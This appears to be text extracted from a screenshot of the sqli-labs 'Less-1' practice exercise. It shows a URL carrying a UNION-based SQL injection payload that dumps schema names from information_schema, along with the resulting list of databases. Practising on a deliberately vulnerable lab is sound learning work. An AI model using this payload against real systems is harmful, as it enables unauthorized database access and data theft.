 Welcome Dhakkan
Your Login name:information_schema,challenges,dedecmsv57utf8sp1,mysql,performance_schema,security
Your Password:3
SQLI DUMB SERIES-1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
http://45.32.113.109:42725/Less-1/?id=-1' union select 1,group_concat(schema_name),3 from
information_schema.schemata --+